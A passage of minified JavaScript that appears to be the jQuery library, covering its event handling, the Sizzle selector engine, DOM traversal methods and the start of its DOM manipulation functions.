h.filter?h.filter(a,g):a},special:{ready:{setup:f.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(a,b,c){f.isWindow(this)&&(this.onbeforeunload=c)},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}},simulate:function(a,b,c,d){var e=f.extend(new f.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?f.event.trigger(e,null,b):f.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},f.event.handle=f.event.dispatch,f.removeEvent=c.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){a.detachEvent&&a.detachEvent("on"+b,c)},f.Event=function(a,b){if(!(this instanceof f.Event))return new f.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault()?K:J):this.type=a,b&&f.extend(this,b),this.timeStamp=a&&a.timeStamp||f.now(),this[f.expando]=!0},f.Event.prototype={preventDefault:function(){this.isDefaultPrevented=K;var a=this.originalEvent;!a||(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=K;var a=this.originalEvent;!a||(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=K,this.stopPropagation()},isDefaultPrevented:J,isPropagationStopped:J,isImmediatePropagationStopped:J},f.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){f.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c=this,d=a.relatedTarget,e=a.handleObj,g=e.selector,h;if(!d||d!==c&&!f.contains(c,d))a.type=e.origType,h=e.handler.apply(this,arguments),a.type=b;return h}}}),f.support.submitBubbles||(f.event.special.submit={setup:function(){if(f.nodeName(this,"form"))return!1;f.event.add(this,"click._submit keypress._submit",function(a){var c=a.target,d=f.nodeName(c,"input")||f.nodeName(c,"button")?c.form:b;d&&!d._submit_attached&&(f.event.add(d,"submit._submit",function(a){this.parentNode&&!a.isTrigger&&f.event.simulate("submit",this.parentNode,a,!0)}),d._submit_attached=!0)})},teardown:function(){if(f.nodeName(this,"form"))return!1;f.event.remove(this,"._submit")}}),f.support.changeBubbles||(f.event.special.change={setup:function(){if(z.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")f.event.add(this,"propertychange._change",function(a){a.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),f.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1,f.event.simulate("change",this,a,!0))});return!1}f.event.add(this,"beforeactivate._change",function(a){var b=a.target;z.test(b.nodeName)&&!b._change_attached&&(f.event.add(b,"change._change",function(a){this.parentNode&&!a.isSimulated&&!a.isTrigger&&f.event.simulate("change",this.parentNode,a,!0)}),b._change_attached=!0)})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||b.type!=="radio"&&b.type!=="checkbox")return a.handleObj.handler.apply(this,arguments)},teardown:function(){f.event.remove(this,"._change");return z.test(this.nodeName)}}),f.support.focusinBubbles||f.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){f.event.simulate(b,a.target,f.event.fix(a),!0)};f.event.special[b]={setup:function(){d++===0&&c.addEventListener(a,e,!0)},teardown:function(){--d===0&&c.removeEventListener(a,e,!0)}}}),f.fn.extend({on:function(a,c,d,e,g){var h,i;if(typeof a=="object"){typeof c!="string"&&(d=c,c=b);for(i in a)this.on(i,c,d,a[i],g);return this}d==null&&e==null?(e=c,d=c=b):e==null&&(typeof c=="string"?(e=d,d=b):(e=d,d=c,c=b));if(e===!1)e=J;else if(!e)return this;g===1&&(h=e,e=function(a){f().off(a);return h.apply(this,arguments)},e.guid=h.guid||(h.guid=f.guid++));return this.each(function(){f.event.add(this,a,e,d,c)})},one:function(a,b,c,d){return this.on.call(this,a,b,c,d,1)},off:function(a,c,d){if(a&&a.preventDefault&&a.handleObj){var e=a.handleObj;f(a.delegateTarget).off(e.namespace?e.type+"."+e.namespace:e.type,e.selector,e.handler);return this}if(typeof a=="object"){for(var g in a)this.off(g,c,a[g]);return this}if(c===!1||typeof c=="function")d=c,c=b;d===!1&&(d=J);return this.each(function(){f.event.remove(this,a,d,c)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},live:function(a,b,c){f(this.context).on(a,this.selector,b,c);return this},die:function(a,b){f(this.context).off(a,this.selector||"**",b);return this},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return arguments.length==1?this.off(a,"**"):this.off(b,a,c)},trigger:function(a,b){return this.each(function(){f.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0])return f.event.trigger(a,b,this[0],!0)},toggle:function(a){var b=arguments,c=a.guid||f.guid++,d=0,e=function(c){var e=(f._data(this,"lastToggle"+a.guid)||0)%d;f._data(this,"lastToggle"+a.guid,e+1),c.preventDefault();return b[e].apply(this,arguments)||!1};e.guid=c;while(d<b.length)b[d++].guid=c;return this.click(e)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),f.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){f.fn[b]=function(a,c){c==null&&(c=a,a=null);return arguments.length>0?this.on(b,null,a,c):this.trigger(b)},f.attrFn&&(f.attrFn[b]=!0),C.test(b)&&(f.event.fixHooks[b]=f.event.keyHooks),D.test(b)&&(f.event.fixHooks[b]=f.event.mouseHooks)}),function(){function x(a,b,c,e,f,g){for(var h=0,i=e.length;h<i;h++){var j=e[h];if(j){var k=!1;j=j[a];while(j){if(j[d]===c){k=e[j.sizset];break}if(j.nodeType===1){g||(j[d]=c,j.sizset=h);if(typeof b!="string"){if(j===b){k=!0;break}}else if(m.filter(b,[j]).length>0){k=j;break}}j=j[a]}e[h]=k}}}function w(a,b,c,e,f,g){for(var h=0,i=e.length;h<i;h++){var j=e[h];if(j){var k=!1;j=j[a];while(j){if(j[d]===c){k=e[j.sizset];break}j.nodeType===1&&!g&&(j[d]=c,j.sizset=h);if(j.nodeName.toLowerCase()===b){k=j;break}j=j[a]}e[h]=k}}}var a=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,d="sizcache"+(Math.random()+"").replace(".",""),e=0,g=Object.prototype.toString,h=!1,i=!0,j=/\\/g,k=/\r\n/g,l=/\W/;[0,0].sort(function(){i=!1;return 0});var m=function(b,d,e,f){e=e||[],d=d||c;var h=d;if(d.nodeType!==1&&d.nodeType!==9)return[];if(!b||typeof b!="string")return e;var i,j,k,l,n,q,r,t,u=!0,v=m.isXML(d),w=[],x=b;do{a.exec(""),i=a.exec(x);if(i){x=i[3],w.push(i[1]);if(i[2]){l=i[3];break}}}while(i);if(w.length>1&&p.exec(b))if(w.length===2&&o.relative[w[0]])j=y(w[0]+w[1],d,f);else{j=o.relative[w[0]]?[d]:m(w.shift(),d);while(w.length)b=w.shift(),o.relative[b]&&(b+=w.shift()),j=y(b,j,f)}else{!f&&w.length>1&&d.nodeType===9&&!v&&o.match.ID.test(w[0])&&!o.match.ID.test(w[w.length-1])&&(n=m.find(w.shift(),d,v),d=n.expr?m.filter(n.expr,n.set)[0]:n.set[0]);if(d){n=f?{expr:w.pop(),set:s(f)}:m.find(w.pop(),w.length===1&&(w[0]==="~"||w[0]==="+")&&d.parentNode?d.parentNode:d,v),j=n.expr?m.filter(n.expr,n.set):n.set,w.length>0?k=s(j):u=!1;while(w.length)q=w.pop(),r=q,o.relative[q]?r=w.pop():q="",r==null&&(r=d),o.relative[q](k,r,v)}else k=w=[]}k||(k=j),k||m.error(q||b);if(g.call(k)==="[object Array]")if(!u)e.push.apply(e,k);else if(d&&d.nodeType===1)for(t=0;k[t]!=null;t++)k[t]&&(k[t]===!0||k[t].nodeType===1&&m.contains(d,k[t]))&&e.push(j[t]);else for(t=0;k[t]!=null;t++)k[t]&&k[t].nodeType===1&&e.push(j[t]);else s(k,e);l&&(m(l,h,e,f),m.uniqueSort(e));return e};m.uniqueSort=function(a){if(u){h=i,a.sort(u);if(h)for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1)}return a},m.matches=function(a,b){return m(a,null,null,b)},m.matchesSelector=function(a,b){return m(b,null,null,[a]).length>0},m.find=function(a,b,c){var d,e,f,g,h,i;if(!a)return[];for(e=0,f=o.order.length;e<f;e++){h=o.order[e];if(g=o.leftMatch[h].exec(a)){i=g[1],g.splice(1,1);if(i.substr(i.length-1)!=="\\"){g[1]=(g[1]||"").replace(j,""),d=o.find[h](g,b,c);if(d!=null){a=a.replace(o.match[h],"");break}}}}d||(d=typeof b.getElementsByTagName!="undefined"?b.getElementsByTagName("*"):[]);return{set:d,expr:a}},m.filter=function(a,c,d,e){var f,g,h,i,j,k,l,n,p,q=a,r=[],s=c,t=c&&c[0]&&m.isXML(c[0]);while(a&&c.length){for(h in o.filter)if((f=o.leftMatch[h].exec(a))!=null&&f[2]){k=o.filter[h],l=f[1],g=!1,f.splice(1,1);if(l.substr(l.length-1)==="\\")continue;s===r&&(r=[]);if(o.preFilter[h]){f=o.preFilter[h](f,s,d,r,e,t);if(!f)g=i=!0;else if(f===!0)continue}if(f)for(n=0;(j=s[n])!=null;n++)j&&(i=k(j,f,n,s),p=e^i,d&&i!=null?p?g=!0:s[n]=!1:p&&(r.push(j),g=!0));if(i!==b){d||(s=r),a=a.replace(o.match[h],"");if(!g)return[];break}}if(a===q)if(g==null)m.error(a);else break;q=a}return s},m.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)};var n=m.getText=function(a){var b,c,d=a.nodeType,e="";if(d){if(d===1||d===9){if(typeof a.textContent=="string")return a.textContent;if(typeof a.innerText=="string")return a.innerText.replace(k,"");for(a=a.firstChild;a;a=a.nextSibling)e+=n(a)}else if(d===3||d===4)return a.nodeValue}else for(b=0;c=a[b];b++)c.nodeType!==8&&(e+=n(c));return e},o=m.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")},type:function(a){return a.getAttribute("type")}},relative:{"+":function(a,b){var c=typeof b=="string",d=c&&!l.test(b),e=c&&!d;d&&(b=b.toLowerCase());for(var f=0,g=a.length,h;f<g;f++)if(h=a[f]){while((h=h.previousSibling)&&h.nodeType!==1);a[f]=e||h&&h.nodeName.toLowerCase()===b?h||!1:h===b}e&&m.filter(b,a,!0)},">":function(a,b){var c,d=typeof b=="string",e=0,f=a.length;if(d&&!l.test(b)){b=b.toLowerCase();for(;e<f;e++){c=a[e];if(c){var g=c.parentNode;a[e]=g.nodeName.toLowerCase()===b?g:!1}}}else{for(;e<f;e++)c=a[e],c&&(a[e]=d?c.parentNode:c.parentNode===b);d&&m.filter(b,a,!0)}},"":function(a,b,c){var d,f=e++,g=x;typeof b=="string"&&!l.test(b)&&(b=b.toLowerCase(),d=b,g=w),g("parentNode",b,f,a,d,c)},"~":function(a,b,c){var d,f=e++,g=x;typeof b=="string"&&!l.test(b)&&(b=b.toLowerCase(),d=b,g=w),g("previousSibling",b,f,a,d,c)}},find:{ID:function(a,b,c){if(typeof b.getElementById!="undefined"&&!c){var d=b.getElementById(a[1]);return d&&d.parentNode?[d]:[]}},NAME:function(a,b){if(typeof b.getElementsByName!="undefined"){var c=[],d=b.getElementsByName(a[1]);for(var e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===a[1]&&c.push(d[e]);return c.length===0?null:c}},TAG:function(a,b){if(typeof b.getElementsByTagName!="undefined")return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){a=" "+a[1].replace(j,"")+" ";if(f)return a;for(var g=0,h;(h=b[g])!=null;g++)h&&(e^(h.className&&(" "+h.className+" ").replace(/[\t\n\r]/g," ").indexOf(a)>=0)?c||d.push(h):c&&(b[g]=!1));return!1},ID:function(a){return a[1].replace(j,"")},TAG:function(a,b){return a[1].replace(j,"").toLowerCase()},CHILD:function(a){if(a[1]==="nth"){a[2]||m.error(a[0]),a[2]=a[2].replace(/^\+|\s*/g,"");var b=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(a[2]==="even"&&"2n"||a[2]==="odd"&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0,a[3]=b[3]-0}else a[2]&&m.error(a[0]);a[0]=e++;return a},ATTR:function(a,b,c,d,e,f){var g=a[1]=a[1].replace(j,"");!f&&o.attrMap[g]&&(a[1]=o.attrMap[g]),a[4]=(a[4]||a[5]||"").replace(j,""),a[2]==="~="&&(a[4]=" "+a[4]+" ");return a},PSEUDO:function(b,c,d,e,f){if(b[1]==="not")if((a.exec(b[3])||"").length>1||/^\w/.test(b[3]))b[3]=m(b[3],null,null,c);else{var g=m.filter(b[3],c,d,!0^f);d||e.push.apply(e,g);return!1}else if(o.match.POS.test(b[0])||o.match.CHILD.test(b[0]))return!0;return b},POS:function(a){a.unshift(!0);return a}},filters:{enabled:function(a){return a.disabled===!1&&a.type!=="hidden"},disabled:function(a){return a.disabled===!0},checked:function(a){return a.checked===!0},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return a.selected===!0},parent:function(a){return!!a.firstChild},empty:function(a){return!a.firstChild},has:function(a,b,c){return!!m(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){var b=a.getAttribute("type"),c=a.type;return a.nodeName.toLowerCase()==="input"&&"text"===c&&(b===c||b===null)},radio:function(a){return a.nodeName.toLowerCase()==="input"&&"radio"===a.type},checkbox:function(a){return a.nodeName.toLowerCase()==="input"&&"checkbox"===a.type},file:function(a){return a.nodeName.toLowerCase()==="input"&&"file"===a.type},password:function(a){return a.nodeName.toLowerCase()==="input"&&"password"===a.type},submit:function(a){var b=a.nodeName.toLowerCase();return(b==="input"||b==="button")&&"submit"===a.type},image:function(a){return a.nodeName.toLowerCase()==="input"&&"image"===a.type},reset:function(a){var b=a.nodeName.toLowerCase();return(b==="input"||b==="button")&&"reset"===a.type},button:function(a){var b=a.nodeName.toLowerCase();return b==="input"&&"button"===a.type||b==="button"},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)},focus:function(a){return a===a.ownerDocument.activeElement}},setFilters:{first:function(a,b){return b===0},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return b%2===0},odd:function(a,b){return b%2===1},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=o.filters[e];if(f)return f(a,c,b,d);if(e==="contains")return(a.textContent||a.innerText||n([a])||"").indexOf(b[3])>=0;if(e==="not"){var g=b[3];for(var h=0,i=g.length;h<i;h++)if(g[h]===a)return!1;return!0}m.error(e)},CHILD:function(a,b){var c,e,f,g,h,i,j,k=b[1],l=a;switch(k){case"only":case"first":while(l=l.previousSibling)if(l.nodeType===1)return!1;if(k==="first")return!0;l=a;case"last":while(l=l.nextSibling)if(l.nodeType===1)return!1;return!0;case"nth":c=b[2],e=b[3];if(c===1&&e===0)return!0;f=b[0],g=a.parentNode;if(g&&(g[d]!==f||!a.nodeIndex)){i=0;for(l=g.firstChild;l;l=l.nextSibling)l.nodeType===1&&(l.nodeIndex=++i);g[d]=f}j=a.nodeIndex-e;return c===0?j===0:j%c===0&&j/c>=0}},ID:function(a,b){return a.nodeType===1&&a.getAttribute("id")===b},TAG:function(a,b){return b==="*"&&a.nodeType===1||!!a.nodeName&&a.nodeName.toLowerCase()===b},CLASS:function(a,b){return(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)>-1},ATTR:function(a,b){var c=b[1],d=m.attr?m.attr(a,c):o.attrHandle[c]?o.attrHandle[c](a):a[c]!=null?a[c]:a.getAttribute(c),e=d+"",f=b[2],g=b[4];return d==null?f==="!=":!f&&m.attr?d!=null:f==="="?e===g:f==="*="?e.indexOf(g)>=0:f==="~="?(" "+e+" ").indexOf(g)>=0:g?f==="!="?e!==g:f==="^="?e.indexOf(g)===0:f==="$="?e.substr(e.length-g.length)===g:f==="|="?e===g||e.substr(0,g.length+1)===g+"-":!1:e&&d!==!1},POS:function(a,b,c,d){var e=b[2],f=o.setFilters[e];if(f)return f(a,c,b,d)}}},p=o.match.POS,q=function(a,b){return"\\"+(b-0+1)};for(var r in o.match)o.match[r]=new RegExp(o.match[r].source+/(?![^\[]*\])(?![^\(]*\))/.source),o.leftMatch[r]=new RegExp(/(^(?:.|\r|\n)*?)/.source+o.match[r].source.replace(/\\(\d+)/g,q));var s=function(a,b){a=Array.prototype.slice.call(a,0);if(b){b.push.apply(b,a);return b}return a};try{Array.prototype.slice.call(c.documentElement.childNodes,0)[0].nodeType}catch(t){s=function(a,b){var c=0,d=b||[];if(g.call(a)==="[object Array]")Array.prototype.push.apply(d,a);else if(typeof a.length=="number")for(var e=a.length;c<e;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var u,v;c.documentElement.compareDocumentPosition?u=function(a,b){if(a===b){h=!0;return 0}if(!a.compareDocumentPosition||!b.compareDocumentPosition)return a.compareDocumentPosition?-1:1;return a.compareDocumentPosition(b)&4?-1:1}:(u=function(a,b){if(a===b){h=!0;return 0}if(a.sourceIndex&&b.sourceIndex)return a.sourceIndex-b.sourceIndex;var c,d,e=[],f=[],g=a.parentNode,i=b.parentNode,j=g;if(g===i)return v(a,b);if(!g)return-1;if(!i)return 1;while(j)e.unshift(j),j=j.parentNode;j=i;while(j)f.unshift(j),j=j.parentNode;c=e.length,d=f.length;for(var k=0;k<c&&k<d;k++)if(e[k]!==f[k])return v(e[k],f[k]);return k===c?v(a,f[k],-1):v(e[k],b,1)},v=function(a,b,c){if(a===b)return c;var d=a.nextSibling;while(d){if(d===b)return-1;d=d.nextSibling}return 1}),function(){var a=c.createElement("div"),d="script"+(new Date).getTime(),e=c.documentElement;a.innerHTML="<a name='"+d+"'/>",e.insertBefore(a,e.firstChild),c.getElementById(d)&&(o.find.ID=function(a,c,d){if(typeof c.getElementById!="undefined"&&!d){var e=c.getElementById(a[1]);return e?e.id===a[1]||typeof e.getAttributeNode!="undefined"&&e.getAttributeNode("id").nodeValue===a[1]?[e]:b:[]}},o.filter.ID=function(a,b){var c=typeof a.getAttributeNode!="undefined"&&a.getAttributeNode("id");return a.nodeType===1&&c&&c.nodeValue===b}),e.removeChild(a),e=a=null}(),function(){var a=c.createElement("div");a.appendChild(c.createComment("")),a.getElementsByTagName("*").length>0&&(o.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if(a[1]==="*"){var d=[];for(var e=0;c[e];e++)c[e].nodeType===1&&d.push(c[e]);c=d}return c}),a.innerHTML="<a href='#'></a>",a.firstChild&&typeof a.firstChild.getAttribute!="undefined"&&a.firstChild.getAttribute("href")!=="#"&&(o.attrHandle.href=function(a){return a.getAttribute("href",2)}),a=null}(),c.querySelectorAll&&function(){var a=m,b=c.createElement("div"),d="__sizzle__";b.innerHTML="<p class='TEST'></p>";if(!b.querySelectorAll||b.querySelectorAll(".TEST").length!==0){m=function(b,e,f,g){e=e||c;if(!g&&!m.isXML(e)){var h=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);if(h&&(e.nodeType===1||e.nodeType===9)){if(h[1])return s(e.getElementsByTagName(b),f);if(h[2]&&o.find.CLASS&&e.getElementsByClassName)return s(e.getElementsByClassName(h[2]),f)}if(e.nodeType===9){if(b==="body"&&e.body)return s([e.body],f);if(h&&h[3]){var i=e.getElementById(h[3]);if(!i||!i.parentNode)return s([],f);if(i.id===h[3])return s([i],f)}try{return s(e.querySelectorAll(b),f)}catch(j){}}else if(e.nodeType===1&&e.nodeName.toLowerCase()!=="object"){var k=e,l=e.getAttribute("id"),n=l||d,p=e.parentNode,q=/^\s*[+~]/.test(b);l?n=n.replace(/'/g,"\\$&"):e.setAttribute("id",n),q&&p&&(e=e.parentNode);try{if(!q||p)return s(e.querySelectorAll("[id='"+n+"'] "+b),f)}catch(r){}finally{l||k.removeAttribute("id")}}}return a(b,e,f,g)};for(var e in a)m[e]=a[e];b=null}}(),function(){var a=c.documentElement,b=a.matchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.msMatchesSelector;if(b){var d=!b.call(c.createElement("div"),"div"),e=!1;try{b.call(c.documentElement,"[test!='']:sizzle")}catch(f){e=!0}m.matchesSelector=function(a,c){c=c.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!m.isXML(a))try{if(e||!o.match.PSEUDO.test(c)&&!/!=/.test(c)){var f=b.call(a,c);if(f||!d||a.document&&a.document.nodeType!==11)return f}}catch(g){}return m(c,null,null,[a]).length>0}}}(),function(){var a=c.createElement("div");a.innerHTML="<div class='test e'></div><div class='test'></div>";if(!!a.getElementsByClassName&&a.getElementsByClassName("e").length!==0){a.lastChild.className="e";if(a.getElementsByClassName("e").length===1)return;o.order.splice(1,0,"CLASS"),o.find.CLASS=function(a,b,c){if(typeof b.getElementsByClassName!="undefined"&&!c)return b.getElementsByClassName(a[1])},a=null}}(),c.documentElement.contains?m.contains=function(a,b){return a!==b&&(a.contains?a.contains(b):!0)}:c.documentElement.compareDocumentPosition?m.contains=function(a,b){return!!(a.compareDocumentPosition(b)&16)}:m.contains=function(){return!1},m.isXML=function(a){var b=(a?a.ownerDocument||a:0).documentElement;return b?b.nodeName!=="HTML":!1};var y=function(a,b,c){var d,e=[],f="",g=b.nodeType?[b]:b;while(d=o.match.PSEUDO.exec(a))f+=d[0],a=a.replace(o.match.PSEUDO,"");a=o.relative[a]?a+"*":a;for(var h=0,i=g.length;h<i;h++)m(a,g[h],e,c);return m.filter(f,e)};m.attr=f.attr,m.selectors.attrMap={},f.find=m,f.expr=m.selectors,f.expr[":"]=f.expr.filters,f.unique=m.uniqueSort,f.text=m.getText,f.isXMLDoc=m.isXML,f.contains=m.contains}();var L=/Until$/,M=/^(?:parents|prevUntil|prevAll)/,N=/,/,O=/^.[^:#\[\.,]*$/,P=Array.prototype.slice,Q=f.expr.match.POS,R={children:!0,contents:!0,next:!0,prev:!0};f.fn.extend({find:function(a){var b=this,c,d;if(typeof a!="string")return f(a).filter(function(){for(c=0,d=b.length;c<d;c++)if(f.contains(b[c],this))return!0});var e=this.pushStack("","find",a),g,h,i;for(c=0,d=this.length;c<d;c++){g=e.length,f.find(a,this[c],e);if(c>0)for(h=g;h<e.length;h++)for(i=0;i<g;i++)if(e[i]===e[h]){e.splice(h--,1);break}}return e},has:function(a){var b=f(a);return this.filter(function(){for(var a=0,c=b.length;a<c;a++)if(f.contains(this,b[a]))return!0})},not:function(a){return this.pushStack(T(this,a,!1),"not",a)},filter:function(a){return this.pushStack(T(this,a,!0),"filter",a)},is:function(a){return!!a&&(typeof a=="string"?Q.test(a)?f(a,this.context).index(this[0])>=0:f.filter(a,this).length>0:this.filter(a).length>0)},closest:function(a,b){var c=[],d,e,g=this[0];if(f.isArray(a)){var h=1;while(g&&g.ownerDocument&&g!==b){for(d=0;d<a.length;d++)f(g).is(a[d])&&c.push({selector:a[d],elem:g,level:h});g=g.parentNode,h++}return c}var i=Q.test(a)||typeof a!="string"?f(a,b||this.context):0;for(d=0,e=this.length;d<e;d++){g=this[d];while(g){if(i?i.index(g)>-1:f.find.matchesSelector(g,a)){c.push(g);break}g=g.parentNode;if(!g||!g.ownerDocument||g===b||g.nodeType===11)break}}c=c.length>1?f.unique(c):c;return this.pushStack(c,"closest",a)},index:function(a){if(!a)return this[0]&&this[0].parentNode?this.prevAll().length:-1;if(typeof a=="string")return f.inArray(this[0],f(a));return f.inArray(a.jquery?a[0]:a,this)},add:function(a,b){var c=typeof a=="string"?f(a,b):f.makeArray(a&&a.nodeType?[a]:a),d=f.merge(this.get(),c);return this.pushStack(S(c[0])||S(d[0])?d:f.unique(d))},andSelf:function(){return this.add(this.prevObject)}}),f.each({parent:function(a){var b=a.parentNode;return b&&b.nodeType!==11?b:null},parents:function(a){return f.dir(a,"parentNode")},parentsUntil:function(a,b,c){return f.dir(a,"parentNode",c)},next:function(a){return f.nth(a,2,"nextSibling")},prev:function(a){return f.nth(a,2,"previousSibling")},nextAll:function(a){return f.dir(a,"nextSibling")},prevAll:function(a){return f.dir(a,"previousSibling")},nextUntil:function(a,b,c){return f.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return f.dir(a,"previousSibling",c)},siblings:function(a){return f.sibling(a.parentNode.firstChild,a)},children:function(a){return f.sibling(a.firstChild)},contents:function(a){return f.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:f.makeArray(a.childNodes)}},function(a,b){f.fn[a]=function(c,d){var e=f.map(this,b,c);L.test(a)||(d=c),d&&typeof d=="string"&&(e=f.filter(d,e)),e=this.length>1&&!R[a]?f.unique(e):e,(this.length>1||N.test(d))&&M.test(a)&&(e=e.reverse());return this.pushStack(e,a,P.call(arguments).join(","))}}),f.extend({filter:function(a,b,c){c&&(a=":not("+a+")");return b.length===1?f.find.matchesSelector(b[0],a)?[b[0]]:[]:f.find.matches(a,b)},dir:function(a,c,d){var e=[],g=a[c];while(g&&g.nodeType!==9&&(d===b||g.nodeType!==1||!f(g).is(d)))g.nodeType===1&&e.push(g),g=g[c];return e},nth:function(a,b,c,d){b=b||1;var e=0;for(;a;a=a[c])if(a.nodeType===1&&++e===b)break;return a},sibling:function(a,b){var c=[];for(;a;a=a.nextSibling)a.nodeType===1&&a!==b&&c.push(a);return c}});var V="abbr|article|aside|audio|canvas|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",W=/ jQuery\d+="(?:\d+|null)"/g,X=/^\s+/,Y=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,Z=/<([\w:]+)/,$=/<tbody/i,_=/<|&#?\w+;/,ba=/<(?:script|style)/i,bb=/<(?:script|object|embed|option|style)/i,bc=new RegExp("<(?:"+V+")","i"),bd=/checked\s*(?:[^=]|=\s*.checked.)/i,be=/\/(java|ecma)script/i,bf=/^\s*<!(?:\[CDATA\[|\-\-)/,bg={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},bh=U(c);bg.optgroup=bg.option,bg.tbody=bg.tfoot=bg.colgroup=bg.caption=bg.thead,bg.th=bg.td,f.support.htmlSerialize||(bg._default=[1,"div<div>","</div>"]),f.fn.extend({text:function(a){if(f.isFunction(a))return this.each(function(b){var c=f(this);c.text(a.call(this,b,c.text()))});if(typeof a!="object"&&a!==b)return this.empty().append((this[0]&&this[0].ownerDocument||c).createTextNode(a));return f.text(this)},wrapAll:function(a){if(f.isFunction(a))return this.each(function(b){f(this).wrapAll(a.call(this,b))});if(this[0]){var b=f(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&a.firstChild.nodeType===1)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){if(f.isFunction(a))return this.each(function(b){f(this).wrapInner(a.call(this,b))});return this.each(function(){var b=f(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=f.isFunction(a);return this.each(function(c){f(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){f.nodeName(this,"body")||f(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=f.clean(arguments);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,f.clean(arguments));return a}},remove:function(a,b){for(var 